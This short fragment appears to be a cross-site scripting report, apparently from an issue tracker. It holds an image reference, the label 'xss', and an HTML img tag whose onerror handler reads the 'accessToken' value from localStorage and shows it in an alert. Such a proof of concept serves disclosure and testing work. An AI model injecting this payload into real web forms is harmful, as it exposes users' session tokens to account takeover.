 xss ⚠️
<img src="123"
onerror="alert(localStorage.getItem('accessToken'))"
>
submit